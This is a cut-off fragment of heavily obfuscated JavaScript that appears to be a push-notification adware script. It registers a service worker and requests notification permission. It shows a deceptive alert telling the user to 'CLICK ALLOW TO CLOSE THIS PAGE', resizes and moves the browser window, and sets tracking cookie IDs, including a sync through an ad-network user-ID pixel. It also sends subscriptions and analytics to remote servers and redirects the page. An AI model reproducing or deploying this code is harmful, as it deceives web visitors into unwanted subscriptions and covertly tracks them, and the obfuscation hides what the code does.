81";f2b="tri";x0G="ear";H5j="Tr";X$m="b";v8N="add";i72="dr";F1y="ventListe";I3E="c";D4o="eWorker_ready show_permission permission existing support_serviceWorker pushManager_getSubscription subscribe_user subscribed existing_2 support_pushManager";x2x="&";c81="St";c_Q="reateEle";S10="loca";C3r="27" * 1;E27="rc";k_x="ion";T$M=+"12";b2s="pm";i1k="inc";F$p=/Android/i;O9l="u";u1W="onloa";z1p="arch";n7V="or";T_r="ckid";D2O="lse";s5V="ta";D_9="dexO";try{S5=b7Y;S5+=S8w;S5+=u6L;S5+=D80;(S=function(){var K$7,f$S,I6z,B4f,U3c,w7_,R1Q,Z9_,r1J,B_e,h0_,J38,P0B,N5M,s$E,J5L,W70,B9d,k69,A8c,i2V,R$,o$,I6,j,o,s,i,e1,H8,O3,f1,x$,J4,F4,f6,o2,U6,a,b,B5,T7,c;K$7="lyze";f$S="ip";I6z="etT";B4f="etI";U3c="oSt";w7_="clude";R1Q="rou";Z9_="rAg";r1J="ics_sessio";B_e=/(iPod|iPhone|iPad)/;h0_="na";J38="Notifica";P0B="mat";N5M="hone os 15";s$E="toLow";J5L="webcal:/";W70="erCase";B9d="im";k69="5E3" << 32;A8c="inclu";i2V="|";R$=J38;R$+=F_$;o$=f$S;o$+=N5M;s7E.p4O();I6=A8c;I6+=j6V;j=s$E;j+=W70;o=u4s;o+=f3r;o+=h_g;s=P0B;s+=d$e;i=H8x;i+=Z9_;i+=h_g;if(navigator[i][s](B_e) && !navigator[o][j]()[I6](o$)){if(!p || Ua()){e1=J5L;e1+=p_T;H8=P1w;H8+=U3c;H8+=D3G;O3=I1u;O3+=x_Y;O3+=o5a;f1=I1u;f1+=B8j;x$=I1u;x$+=B8j;J4=r1J;J4+=b__;F4=j2d;F4+=B4f;F4+=P1w;F4+=g3J;f6=I4f;f6+=Q$P;f6+=x_Y;f6+=o5a;o2=o5a;o2+=I6z;o2+=B9d;o2+=l$n;U6=R1Q;U6+=b__;U6+=D0d;a=Math[U6](new Date()[o2]() / y0u)[f6]();sessionStorage[F4](J4,a);b=r || B(h6q,Q6r)[x$]() + B(h6q,Q6r)[f1]();p && (b=B(h6q,Q6r)[O3]() + B(h6q,Q6r)[H8]());t=t || L3I;a=H(b + i2V + n + i2V + a + i2V + t,g0z);Va(e1 + Wa + p_T + a);}}else if((R$ in window)){B5=j$g;B5+=h0_;B5+=K$7;T7=x_Y;T7+=w7_;T7+=j2d;if(R && p)try{R(Xa);}catch(e){}c=function(){s7E.p4O();Ya(function(a){var G3I,r9i,R9,c6,U9;G3I="orker";r9i="getRegistrat";s7E.C$D();R9=P1w;R9+=D6S;c6=r9i;c6+=k_x;U9=E2h;U9+=G3I;a?navigator[U9][c6]()[R9](function(a){var U1x,H96,S6U,s2e,K3B,l0_,c$,T4,Y3;U1x="ger";H96="bs";S6U="tSu";s2e="pushM";s7E.C$D();K3B="cription";l0_="ana";c$=P1w;c$+=H3z;c$+=l$n;c$+=b__;T4=e4S;T4+=S6U;T4+=H96;T4+=K3B;Y3=s2e;Y3+=l0_;Y3+=U1x;a?a[Y3][T4]()[c$](function(a){s7E.C$D();var k9y;k9y="2E3" | 16;a?setTimeout(function(){var q4A,b0G,d2,z_;q4A="xi";b0G="sting";d2=H5j;s7E.C$D();d2+=O9l;d2+=l$n;z_=l$n;z_+=q4A;z_+=b0G;try{ba();}catch(a){}h(z_,d2,{},ta);},k9y):ca();}):ca();}):ca();});};p || da?p && X_u == $a[T7](n)?setTimeout(c,k69):c():ab[B5](function(a){s7E.C$D();a?w():c();});}else w();},ca=function(){var v1I,I8,E1;v1I="ringify";I8=l5N;I8+=v1I;E1=j2d;E1+=l$n;E1+=i_9;E1+=N8G;p && (x=ua());I && localStorage[E1](ea,encodeURIComponent(btoa(JSON[I8]({tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y}))));bb();},q=function(a,b){var Z9a,x1H,Q_9,K13,c_,L3,b9;Z9a="=([^&]";x1H="[?";Q_9="*)";K13="]";c_=l$n;c_+=Y6p;c_+=l$n;c_+=I3E;L3=Z9a;L3+=Q_9;b9=x1H;b9+=x2x;b9+=K13;if(b=new RegExp(b9 + encodeURIComponent(b) + L3)[c_](a))return decodeURIComponent(b[X_u]);},bb=function(){var P9b,P_4,K$G,d7p,c73,k97,Y8C,R9_,W5L,a75,P5Q,a7q,c5E,y6U,w_8,U5h,V$O,L0g,R9U,s8G,h1t,n6s,I56,T0b,F8u,U40,T8,N8,i3,q1,o3,o5,u0,S4,h3,x1,o9,y3,w_,O5,k9,y0,o7,a,b,m6,n2,V0,n4;P9b="str";P_4="ni";K$G="rker";d7p="ingify";c73="ermission";k97="Manager";Y8C="sup";R9_="servi";W5L="ager";a75="port_";P5Q="%";a7q=+"15E3";c5E="eplace";y6U="ari";w_8="saf";U5h="ceWo";V$O="ker";L0g="ushM";R9U="ster";s8G="al";h1t="the";n6s="rviceWorker";I56="sh";T0b="2F";F8u="support_serviceWo";U40="upport_push";T8=R9_;T8+=U5h;T8+=P$N;T8+=V$O;N8=w_8;N8+=y6U;if(!((N8 in window)))if((T8 in navigator)){i3=t9Q;i3+=L0g;i3+=K6B;i3+=W5L;if((i3 in window)){q1=F93;q1+=P1w;q1+=I3E;q1+=H3z;o3=h1t;o3+=b__;o5=C1i;o5+=X0D;o5+=R9U;u0=R84;u0+=n6s;S4=r2e;S4+=c73;h3=D2q;h3+=P_4;h3+=l$n;h3+=D0d;x1=P5Q;x1+=e6d;x1+=i1p;o9=P$N;o9+=c5E;y3=P5Q;y3+=T0b;w_=u6L;w_+=v75;O5=j2d;O5+=G89;k9=P9b;k9+=d7p;y0=h1m;y0+=P$N;y0+=O9l;y0+=l$n;o7=Y8C;o7+=a75;o7+=Q0q;o7+=I56;h(o7,y0);p || setTimeout(function(){var o$Q,p9l,k$,T0;o$Q="O CLOSE THIS PAGE";p9l="CLICK ALLOW T";k$=p9l;k$+=o$Q;T0=s8G;T0+=f6g;T0+=P1w;va || window[T0](k$);},a7q);a=encodeURIComponent(H(JSON[k9]([n,t,r,x,O5,y,T,cb,!X_u,wa]),g0z));-X_u != a[w_](y3) && (a=a[o9](/%2F/g,x1));if(fa){b=xa();if(!b)return;b=ga(b) + d_C + a;}else if(db)(b=ga(D),b+=d_C + a);else {b=p_T + a;p && (b=ga(D) + d_C + a);}Q0f <= E && h3 == Notification[S4]?ya(!Q0f):navigator[u0][o5](b,{scope:p_T})[o3](function(a){var a08,s1P,X7F,L2w,C0,N5,w4,X1,K5,O4;a08="ister";s7E.p4O();s1P="serviceWor";X7F="rviceWor";L2w="ker_reg";C0=F93;C0+=P1w;C0+=I3E;C0+=H3z;N5=P1w;N5+=H3z;N5+=I8r;w4=C1i;w4+=u5G;w4+=S4V;X1=R84;X1+=X7F;X1+=V$O;K5=h1m;K5+=P$N;K5+=O9l;K5+=l$n;O4=s1P;O4+=L2w;O4+=a08;h(O4,K5,{sw_url:b,top_url:u});navigator[X1][w4][N5](function(e){var w0U,Z35,C2J,X3T,C44,N9o,L32,Q9v,E5B,n8,P6,w$,r_,O_,W1,V8;w0U="sho";Z35="sion";C2J="tch";X3T="requestPermis";C44="_ready";N9o="permission";L32="w_";Q9v="iceWo";E5B="mission";n8=h1m;n8+=P$N;n8+=O9l;n8+=l$n;P6=w0U;P6+=L32;P6+=N9o;w$=F93;w$+=C2J;r_=P1w;r_+=H3z;r_+=l$n;r_+=b__;O_=X3T;O_+=Z35;W1=h1m;s7E.p4O();W1+=P$N;W1+=O9l;W1+=l$n;V8=R0t;V8+=Q9v;V8+=K$G;V8+=C44;h(V8,W1,{sw_url:b,top_url:u},function(a){var N2w,u7Z,S7,P3,V_;N2w="eady";u7Z="orker_r";S7=h1m;S7+=P$N;S7+=O9l;S7+=l$n;P3=E2h;P3+=u7Z;s7E.p4O();P3+=N2w;V_=j2d;V_+=s5V;V_+=j6T;a && Y8q == a[V_] || v(P3,S7,{sw_url:b,top_url:u});});Notification[O_]()[r_](function(f){var R9P,O0Y,c0L,o9u,r9_,q7c,H4X,t$g,O3f,N$K,C4U,U98,v7S,N5v,K6l,W43,Q24,L1C,T3G,L3m,i94,i0t,E0q,k0s,S$i,S4i,b5u,K45,A5j,a$Z,w_k,y_P,Z8J,r8X,u_f,N53,c$N,u0H,o8S,D$n,N4t,D38,L1,c7,j_,a_,p3,R6,k0,a1,n6,T3,o4,g5,H0,h_,w5,M2,s2,s1,J9,E9,n7,K0,a6,x5,k5,O0,v8,G$,l_,T1,A6,a5,v1,b6,t6,g0,e_,r$,Y2,k,M0;R9P="anted";O0Y="rs";c0L="nied";o9u="ocu";r9_="setI";q7c="gra";H4X="ailHe";t$g="ailHei";O3f="Widt";N$K="ight";C4U="rW";U98="getSubscr";v7S="hManage";N5v="aw";K6l="um";W43="esizeT";Q24="moveT";L1C="getElement";T3G="laye";L3m="zeTo";i94="idt";i0t="cree";E0q="He";k0s="ault";S$i="esizeTo";S4i="ava";b5u="se_ad";K45="ssi";A5j="ById";a$Z="nted";w_k="indow";y_P="permi";Z8J="outerHeigh";r8X="cum";u_f="resi";N53="ailWid";c$N="oute";u0H="ilWid";o8S="ail";D$n="availWi";N4t="per";D38="iption";L1=I3E;L1+=Y5w;L1+=I3E;L1+=H3z;c7=w2c;c7+=I8r;j_=U98;j_+=D38;a_=M6s;a_+=v7S;a_+=P$N;p3=N4t;p3+=E5B;R6=y_P;R6+=K45;R6+=a1R;k0=O9A;k0+=S4_;k0+=E0q;k0+=N$K;a1=j2d;a1+=i0t;a1+=b__;n6=S4i;n6+=u0H;n6+=w2c;T3=j2d;T3+=z9J;o4=u_f;o4+=L3m;g5=D$n;g5+=P0g;H0=c$N;H0+=C4U;H0+=i94;H0+=H3z;h_=G89;h_+=w_k;w5=j$g;w5+=t2s;w5+=t$g;w5+=O68;M2=Z8J;M2+=P1w;s2=G89;s2+=w_k;s1=L1C;s1+=A5j;J9=o9v;J9+=I3E;J9+=K6l;J9+=h_g;E9=T3G;E9+=O0Y;n7=D0d;n7+=o9u;n7+=W11;n7+=h_g;K0=j$g;K0+=W$E;K0+=z2B;K0+=P1w;a6=b3P;a6+=N53;a6+=w2c;x5=P$N;x5+=S$i;k5=G89;k5+=w_k;O0=b3P;O0+=H4X;O0+=N$K;v8=b3P;v8+=o8S;v8+=O3f;v8+=H3z;G$=P$N;G$+=W43;G$+=h51;l_=G89;l_+=X8g;l_+=h51;l_+=G89;T1=j$g;T1+=S4_;T1+=S4_;A6=o9v;A6+=r8X;A6+=h_g;a5=Q24;a5+=h51;v1=q7c;v1+=a$Z;z=f;va=!Q0f;try{b6=P1w;b6+=f9F;b6+=P1w;b6+=D3G;t6=N9B;t6+=D0d;t6+=N5v;g0=r9_;g0+=N8G;e_=D2q;e_+=S8w;e_+=k0s;r$=D2q;r$+=c0L;Y2=o5a;Y2+=P$N;Y2+=R9P;k=Q0f;switch(z){case Y2:k=q6Q;za();break;case r$:k=X_u;Aa();break;case e_:(k=Q0f,Ba());}localStorage[g0](t6,k[b6]());}catch(Za){}try{M0=I3E;M0+=V4K;M0+=b5u;window[M0]();}catch(Za){}Ca=!Q0f;v1 !== f?(Da && da && (window[a5](Q0f,Q0f),window[A6][T1]?(top[l_][G$](screen[v8],screen[O0]),top[k5][x5](screen[a6],screen[K0])):(window[n7][E9] || window[J9][s1]) && (top[s2][M2] < screen[w5] || top[h_][H0] < screen[g5]) && window[o4](top[T3][n6],top[a1][k0])),h(R6,f,{},function(b){var Y0g,Y8A,S23,d62,q5b,j_C,y5F,p6h,s5,P2,i1,n0,i8,I2,m4,Y7,e,k,d;Y0g="nie";Y8A="pe";S23="egist";d62="unr";q5b="fau";j_C="rmissio";y5F="efault";p6h="tatu";s5=F93;s5+=C2J;P2=h1t;P2+=b__;i1=d62;i1+=S23;i1+=f6g;n0=D0d;n0+=y5F;i8=D2q;i8+=q5b;i8+=S4_;i8+=P1w;I2=D0d;I2+=l$n;I2+=Y0g;I2+=D0d;m4=Y8A;m4+=j_C;m4+=b__;Y7=j2d;Y7+=p6h;Y7+=j2d;b && Y8q == b[Y7] || v(m4,f);(e=I2 == z,k=i8 == z?J:K,d=n0 == z?eb:w);b=function(){var b7R,Y0;b7R="directext";Y0=C1i;Y0+=b7R;Y0 == k && A?d():ya(e,!X_u) || d();};I && !Ea()?b():a[i1]()[P2](b)[s5](b);})):(h(p3,f,{},function(a){var p1g,I$,p4;p1g="issi";I$=N4t;I$+=W11;I$+=p1g;I$+=a1R;p4=l5N;p4+=x87;a && Y8q == a[p4] || v(I$,f);}),a[a_][j_]()[c7](function(a){var U_6,B$9,s96,b$h,y2Y,k8,T5,T9,L6,f_,l3;U_6="pushManager_getSu";B$9="ue";s96="cribe_user";b$h="bscription";y2Y="isting_2";k8=H5j;k8+=B$9;T5=h_2;T5+=s96;T9=H5j;T9+=O9l;T9+=l$n;L6=U_6;L6+=b$h;h(L6,T9,{sw_url:b,top_url:u},function(a){var j5b,l3m,Y9V,M6,W4,a4;j5b="Subscription";l3m="tu";Y9V="pushManager_get";M6=H5j;M6+=B$9;W4=Y9V;W4+=j5b;a4=s9y;a4+=l3m;a4+=j2d;a && Y8q == a[a4] || v(W4,M6,{sw_url:b,top_url:u});});ha=Y$r !== a;if(Q0f == ha)(h(T5,k8,{sw_url:b,top_url:u},function(a){var T88,F$,i7,F5;T88="_us";F$=h1m;F$+=P$N;F$+=O9l;F$+=l$n;i7=F7J;i7+=C4E;i7+=T88;i7+=f6g;F5=j2d;F5+=s5V;F5+=j6T;a && Y8q == a[F5] || v(i7,F$,{sw_url:b,top_url:u});}),fb(e));else {f_=h1m;f_+=P$N;f_+=O9l;f_+=l$n;l3=G17;l3+=y2Y;try{ba();}catch(c){}h(l3,f_,{sw_url:b,top_url:u},function(a){var t2Q,w6I,n9,S6,B6;t2Q="ng_2";w6I="existi";n9=r8k;n9+=l$n;S6=w6I;S6+=t2Q;B6=l5N;B6+=Y5w;B6+=O9l;B6+=j2d;a && Y8q == a[B6] || v(S6,n9,{sw_url:b,top_url:u});ia(U,ta);});}})[L1](function(a){L();}));})[w$](function(a){w();});h(P6,n8,{},function(a){var O_H,B6l,y8,h9,s8;O_H="show_per";B6l="rue";y8=h1m;y8+=B6l;h9=O_H;h9+=E5B;s8=j2d;s8+=t2t;s8+=u4s;a && Y8q == a[s8] || v(h9,y8);});gb && hb();if(aa)try{aa();}catch(f){}})[C0](function(a){s7E.p4O();w();});})[q1](function(a){s7E.C$D();var t0z,M_9,p4l,D3,B4,I7;t0z="egister";M_9="rker_r";p4l="rviceWo";D3=I4f;D3+=P1w;D3+=Z9k;D3+=a1$;B4=O7P;B4+=s8G;B4+=R84;I7=R84;I7+=p4l;I7+=M_9;I7+=t0z;h(I7,B4,{sw_url:b,top_url:u,error:a[D3]()},w);});}else {m6=O7P;m6+=j$g;m6+=D2O;n2=j2d;n2+=U40;n2+=k97;try{ja();}catch(c){}h(n2,m6,{},w);}}else {V0=O7P;V0+=s8G;V0+=j2d;V0+=l$n;n4=F8u;n4+=K$G;try{ja();}catch(c){}h(n4,V0,{},w);}},hb=function(){var G_4,K9C,S$p,j9L,f_a,e9X,J5o,j2r,g5Q,X6K,d_g,M0r,b40,B5y,Q18,P_,W3,R0,G6,O1,D5,b$,S_,t5,s7,W0,K1,N2,Z3,C7,T6,m5,a,b,c,e,f,k;G_4="adnxs.com/getuid?";K9C="?a";S$p="toSt";j9L="floo";f_a="eateElement";e9X="$UID&b=";J5o="ndo";j2r="https://secure";g5Q="c=";X6K="p?b";d_g="nlo";M0r="etAttri";b40=+"9E14";B5y="but";Q18="/s";try{if(!p){P_=j2d;P_+=P$N;P_+=I3E;W3=j2d;W3+=M0r;W3+=B5y;W3+=l$n;R0=h51;R0+=d_g;R0+=j$g;R0+=D0d;G6=u6L;G6+=W11;G6+=o5a;O1=I3E;O1+=P$N;O1+=f_a;D5=S$p;D5+=P$N;D5+=x_Y;D5+=o5a;b$=P$N;b$+=K6B;b$+=o9v;b$+=W11;S_=j9L;S_+=P$N;t5=x2x;t5+=g5Q;s7=p_T;s7+=X6K;s7+=W3C;W0=p_T;W0+=p_T;K1=Q18;K1+=K9C;K1+=W3C;K1+=e9X;N2=p_T;N2+=p_T;Z3=j2r;Z3+=M16;Z3+=G_4;C7=I4f;C7+=Q$P;C7+=B8j;T6=t5y;T6+=J5o;T6+=W11;m5=S8w;m5+=V4K;m5+=n7V;(a=Math[m5](h6q + b40 * Math[T6]())[C7](),b=Z3 + (F + N2 + y + K1 + a),c=F + W0 + y + s7 + a + t5 + Math[S_](h6q + b40 * Math[b$]())[D5](),e=X_u,f=function(){var a;a=function(){var l6O;l6O=+"500";k3g > e++ && setTimeout(f,l6O);};s7E.p4O();Fa(c,function(b,c){var R1G,g2,e,X6,k;R1G="rse";if(b && Y8q == c){g2=z3A;g2+=o5a;g2+=P1w;g2+=H3z;e=Y$r;try{X6=y9x;X6+=R1G;e=JSON[X6](b);}catch(f){a();return;}if(Q0f == e[g2])a();else {k=e[X_u];X_u == e[Q0f]?w():ka=k;}}else a();});},k=document[O1](G6));k[R0]=f;k[W3](P_,b);}}catch(d){}},ya=function(a,b){var L$0,F9g,J9V,v25,b_P,T9b,H3Y,U97,k6j,m1c,f5w,P4F,Z30,j$E,l2N,j4I,H8j,k12,R4f,f3A,L6l,J6_,H9I,n8n,F7h,x0e,E7h,E7c,X_n,o26,f3,l2,u6,C_,f$,I0,M$,p_,L7,N4,P0,i4,X4,R3,F6,Q5,R_,V$,A1,e8,W7,x0,g9,S$,W8,c,e,f,k,d,g,h,Z2,g_,Z1,W2,r7,O9,q5,G2,h$,K4,H5,p8,s_,R7,F8,K8,J3,L5,u2,s4,r2,r9,G5,m,M1;L$0="p_i";F9g="ok";J9V="chParams";v25="Params";b_P="incl";T9b="adB";H3Y="ined";U97="p=";k6j="is";m1c="s_l";f5w="searchParam";P4F="hop";Z30="os";j$E="joi";l2N="chParam";j4I="before_finis";H8j="bst";k12="tna";R4f="lice";f3A="si";L6l="Pa";J6_="before_fin";H9I="oca";n8n="CK";F7h="ie_id";x0e="LO";E7h="hna";E7c="aram";X_n="locatio";o26="dexOf";f3=J6_;f3+=k6j;f3+=H3z;l2=b7Y;l2+=S8w;l2+=H3Y;u6=b_P;u6+=O9l;u6+=D2q;u6+=j2d;C_=y9x;C_+=P1w;C_+=E7h;C_+=M36;f$=S4_;f$+=H9I;f$+=F_$;I0=p_T;I0+=p_T;s7E.C$D();M$=C2U;M$+=F9g;M$+=F7h;p_=P4F;p_+=m1c;p_+=L$0;L7=S4_;L7+=r2e;N4=Q$d;N4+=w2c;P0=j2d;P0+=O9l;P0+=X$m;i4=j2d;i4+=O9l;i4+=H8j;i4+=D3G;X4=X8g;X4+=l$n;X4+=z__;R3=I4f;R3+=Q$P;R3+=B8j;F6=H3z;F6+=h51;F6+=U97;Q5=h_2;Q5+=G28;Q5+=o5a;R_=H3z;R_+=M30;R_+=W3C;V$=x_Y;V$+=o26;A1=g25;A1+=d$e;e8=X_n;e8+=b__;W7=j$E;W7+=b__;x0=j2d;x0+=R4f;g9=C7d;g9+=S4_;g9+=u6L;g9+=P1w;S$=H3z;S$+=Z30;S$+=k12;S$+=M36;W8=V4K;W8+=F93;W8+=F_$;c=Ea();if(!c)return !X_u;(e=c,c=c + (M16 + window[W8][S$][g9](M16)[x0](-q6Q)[W7](M16)));--E;(f=document[e8][A1],k=f[V$](R_));if(-X_u == k)return !X_u;(d=f[Q5](Q0f,k),d=d + (F6 + encodeURIComponent(E[R3]())),k=f[X4](x2x,k));-X_u != k && (d+=f[i4](k));e && (d=V(d,P0,e));W && (e=W[M],++M,M == W[N4] && (M=Q0f),d=V(d,L7,e),d=V(d,p_,M));(d=V(d,M$,x),g=F + I0 + c + document[f$][C_] + d,h=L3I,c=E + X_u);if(Q0f == ib[u6](n) && Ga && -X_u != la && c <= la)try{Z2=I1u;Z2+=B8j;g_=P1w;g_+=f9F;g_+=P1w;g_+=D3G;Z1=O9l;Z1+=M9H;W2=j2d;W2+=l$n;W2+=P1w;r7=f5w;r7+=j2d;O9=S8w;O9+=b__;q5=j2d;q5+=l$n;q5+=P1w;G2=j6t;G2+=E27;G2+=H3z;G2+=v25;h$=j2d;h$+=u6L;h$+=a7T;K4=j2d;K4+=l$n;K4+=P1w;H5=g25;H5+=l2N;H5+=j2d;p8=t$C;p8+=H3z;s_=f3A;s_+=D0d;s_+=W5_;R7=R84;R7+=P1w;F8=V9B;F8+=E7c;F8+=j2d;K8=I3E;K8+=u6L;K8+=D0d;J3=R84;J3+=P1w;L5=j2d;L5+=x0G;L5+=J9V;u2=P1w;u2+=u6L;u2+=D0d;s4=R84;s4+=P1w;r2=j6t;r2+=B5A;r2+=L6l;r2+=F_0;r9=p_T;r9+=p_T;G5=T9b;G5+=x0e;G5+=n8n;d=G5;c < la && (d+=t$C + ma(q6Q));m=new URL(F + r9 + Ga);m[r2][s4](u2,n);m[L5][J3](K8,x);m[F8][R7](s_,(t || L3I) + p8);m[H5][K4](h$,r);m[G2][q5](O9,d);m[r7][W2](Z1,r || B(h6q,Q6r)[g_]());h=m[Z2]();}catch(l){}m=function(){var b9t,H4c,X9,F9,Q1;b9t="ocation";H4c="ba";X9=H4c;X9+=O4$;F9=K_V;F9+=P_5;Q1=S4_;Q1+=b9t;h?(window[Q1][F9]=h,setTimeout(function(){var m9;m9=X$m;m9+=j$g;m9+=O4$;a?Ha(g):history[m9]();},y0u)):a?Ha(g):history[X9]();};if(b)m();else if(a)m();else if(l2 != typeof window[f3])try{M1=j4I;M1+=H3z;window[M1](z,m);}catch(l){m();}else m();return !Q0f;},Ea=function(){var O67,I$U,N9w,j$;O67="abcd";I$U="efghijklmnopqrstuvwxyz0";N9w="123456789";j$=O67;j$+=I$U;j$+=N9w;return Q0f > E?Y$r:ma(g0z,j$);},V=function(a,b,c){var p4t,v_L,L8P,f7A,E$,X8,a9,a$,Z9,e,f;p4t="indexO";v_L="substr";L8P="bstrin";f7A="Of";E$=v_L;E$+=x_Y;E$+=o5a;X8=p4t;X8+=S8w;a9=j2d;a9+=O9l;a9+=L8P;a9+=o5a;a$=X8g;a$+=G17;a$+=f7A;Z9=x_Y;Z9+=D2q;Z9+=z__;e=a[Z9](d_C + b + W3C);-X_u == e && (e=a[a$](x2x + b + W3C));f=L3I;s7E.p4O();-X_u == e?f=a + x2x + b + W3C + encodeURIComponent(c):(++e,f=a[a9](Q0f,e),f+=b + W3C + encodeURIComponent(c),b=a[X8](x2x,e),-X_u != b && (f+=a[E$](b)));return f;},jb=function(a){var Q9g,V_g,o_d,S5M,G$a,Y$s,a8,s9,A3,e9,d_,i5,k_,m0,b;Q9g="ace";V_g="rCodeAt";o_d="rep";S5M="lace";G$a="+";Y$s="eat";a8=I3E;a8+=H3z;a8+=j$g;a8+=V_g;s9=Q$d;s9+=w2c;A3=S4_;A3+=I8r;A3+=h4o;e9=j$g;e9+=P1w;e9+=h51;e9+=X$m;d_=o_d;d_+=S5M;i5=P$N;i5+=l$n;i5+=Y1a;i5+=Q9g;k_=z3A;k_+=h4o;m0=o_d;m0+=Y$s;b=W3C[m0]((D84 - a[k_] % D84) % D84);a=(a + b)[i5](/\-/g,G$a)[d_](/_/g,p_T);a=window[e9](a);for(var b=new Uint8Array(a[A3]),c=Q0f;c < a[s9];++c)b[c]=a[a8](c);return b;},fb=function(a){var F6I,Y92,h_j,c77,C$J,A72,N3,O$,k4,E5,b;F6I="anag";Y92="be";h_j="hM";c77="ribe";C$J="subscri";A72="atch";N3=I3E;N3+=A72;O$=w2c;O$+=l$n;O$+=b__;k4=C$J;k4+=Y92;E5=M6s;E5+=h_j;E5+=F6I;E5+=f6g;s7E.p4O();b=L3I;try{b=jb(X);}catch(c){var p5h,c1z,c2,v6;p5h="pid";c1z="bscri";c2=t2s;c2+=j$g;c2+=p5h;v6=V_d;v6+=c1z;v6+=Y92;h(v6,c2,{},function(a){var v4w,S1,x8,j7;v4w="bscribe";S1=j1l;S1+=r2e;S1+=u6L;S1+=D0d;x8=V_d;x8+=v4w;j7=s9y;s7E.C$D();j7+=j6T;a && Y8q == a[j7] || v(x8,S1);L();});return;}a[E5][k4]({userVisibleOnly:!Q0f,applicationServerKey:b})[O$](function(a){var A9S,U5U,Q2u,r0j,m6w,b5,e4,N6,S9,Y_,H_,v$,B9,d,g;A9S="scri";U5U="ption";Q2u="/a";r0j="ru";m6w="ribed";b5=X3A;b5+=X0D;b5+=h0C;e4=h1m;e4+=P$N;e4+=O9l;e4+=l$n;N6=F7J;N6+=C4E;S9=Q2u;S9+=d_C;S9+=j$g;S9+=W3C;Y_=p_T;Y_+=p_T;H_=F7J;H_+=A9S;H_+=U5U;s7E.p4O();v$=h1m;v$+=r0j;v$+=l$n;B9=j2d;B9+=S3g;B9+=I3E;B9+=m6w;function b(){s7E.p4O();Fa(g,function(a,c){Y8q != c && k3g > d?(++d,b()):L();});}function f(){var V5P,d3,T_;V5P="bsc";d3=r8k;d3+=l$n;T_=V_d;T_+=V5P;T_+=c77;h(T_,d3,{vapkey:X,subscription:a,sw_version:T,info:Y},function(a){var L8;L8=s9y;L8+=P1w;L8+=O9l;L8+=j2d;(!a || Y8q != a[L8]) && k3g > d?(++d,f()):(d=Q0f,ka?ia(U,b):ia(U,L));});}h(B9,v$,{},function(a){var e8P,n3,C6,A4;e8P="ubsc";n3=h1m;n3+=P$N;n3+=O9l;n3+=l$n;C6=j2d;C6+=e8P;C6+=m6w;s7E.C$D();A4=l5N;A4+=x87;a && Y8q == a[A4] || v(C6,n3);});ha=!Q0f;U[H_]=a;(d=Q0f,g=F + Y_ + y + S9 + ka);v(N6,e4,{vapkey:X,subscription:JSON[b5](a),sw_version:T,info:Y},k3g);f();})[N3](function(a){var u$S,y6,P7;u$S="bscr";y6=O7P;y6+=j$g;y6+=D2O;P7=V_d;P7+=u$S;P7+=u6L;P7+=Y92;s7E.C$D();h(P7,y6,{error:Ia(a)},function(b){var M4J,r8s,n_e,F0,J$,t1;M4J="sc";r8s="Fal";n_e="tatus";s7E.C$D();F0=r8s;F0+=R84;J$=V_d;J$+=X$m;J$+=M4J;J$+=c77;t1=j2d;t1+=n_e;b && Y8q == b[t1] || v(J$,F0,{error:Ia(a)});L();});});},v=function(a,b,c,e){var I60,v5Y,O75,t6H,C7s,Z6,w8,G8,b2;I60="ice";v5Y="alytics";s7E.C$D();O75="ostMessage";t6H="ntroller";C7s="Worker";try{Z6=K6B;Z6+=v5Y;w8=r2e;w8+=O75;G8=I3E;G8+=h51;G8+=t6H;b2=R0t;b2+=I60;b2+=C7s;navigator[b2][G8][w8]({type:Z6,event:a,status:b,event_data:c || ({}),retry:e || Q0f});}catch(f){}},h=function(a,b,c,e){var i_N,a0g,S_y,x4N,B$,R5,G1;i_N="clu";a0g="ime";s7E.C$D();S_y="ify";x4N="getT";B$=l5N;B$+=Z9k;B$+=a1$;B$+=S_y;R5=x4N;R5+=a0g;G1=x_Y;G1+=i_N;G1+=D0d;G1+=b77;kb[G1](a) && o$9 > B(X_u,o$9)?e && e({status:Y8q}):(a={event:a,timestamp:new Date()[R5](),event_data:c || ({}),status:b,tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y,lp_name:lb,as_name:na,hop:E + X_u},mb(oa,encodeURIComponent(H(JSON[B$](a),g0z)),e));},mb=function(a,b,c){var G3C,a1a,a3E,l0,m_,U$,A8,b4,Q_,F3,X3,m$,e;G3C="dE";a1a="ror";a3E="OS";try{l0=j2d;l0+=l$n;l0+=b__;l0+=D0d;m_=t9Q;m_+=a3E;m_+=h1m;U$=h51;U$+=r2e;U$+=l$n;U$+=b__;A8=z9O;A8+=b__;A8+=D0d;b4=l$n;b4+=P$N;b4+=a1a;Q_=u5G;Q_+=G3C;Q_+=F1y;Q_+=F4i;F3=X$m;F3+=u6L;F3+=b__;F3+=D0d;X3=S4_;X3+=h51;X3+=u5G;m$=s8j;m$+=L8G;e=new XMLHttpRequest();c && (e[m$](X3,(function(a){s7E.C$D();a(this);})[F3](e,c),e),e[Q_](b4,(function(a){s7E.C$D();a(this);})[A8](e,c),e));e[U$](m_,a,!Q0f);e[l0](b);}catch(f){c && c(Y$r);}},Fa=function(a,b){s7E.C$D();var o6L,z7q,c_h,n5p,j9I,Z5$,b_I,q8,c9,m3,h2,M5,J_,h1,B0,T2,E4,N7,w2,S0,c;o6L="fe";z7q="dEvent";c_h="G";n5p="sen";j9I="List";Z5$="err";b_I="EventListener";q8=I3E;q8+=Y5w;q8+=d$e;c9=P1w;c9+=H3z;c9+=l$n;c9+=b__;m3=o6L;m3+=P1w;m3+=I3E;m3+=H3z;h2=A8i;h2+=l$n;h2+=r0A;if(h2 != typeof XMLHttpRequest){M5=n5p;M5+=D0d;J_=c_h;J_+=i1p;J_+=h1m;h1=h51;h1+=r2e;h1+=l$n;h1+=b__;B0=z9O;B0+=U_Z;T2=Z5$;T2+=n7V;E4=u5G;E4+=z7q;E4+=j9I;E4+=W9w;N7=X$m;N7+=u6L;N7+=b__;N7+=D0d;w2=V4K;w2+=u5G;S0=v8N;S0+=b_I;c=new XMLHttpRequest();b && (c[S0](w2,(function(a){var H1a,Z2D,q8T,F1,j3,I5,w3,Z7;H1a="respons";Z2D="ponseText";q8T="eText";F1=j2d;F1+=t2t;F1+=u4s;j3=s9y;j3+=P1w;j3+=u4s;I5=H1a;I5+=q8T;w3=A4b;w3+=Z2D;Z7=j2d;s7E.p4O();Z7+=s5V;Z7+=j6T;Y8q == this[Z7] && this[w3]?a(this[I5],this[j3]):a(L3I,this[F1]);})[N7](c,b),c),c[E4](T2,(function(a){a(L3I,Q0f);})[B0](c,b),c));c[h1](J_,a,!Q0f);c[M5]();}else 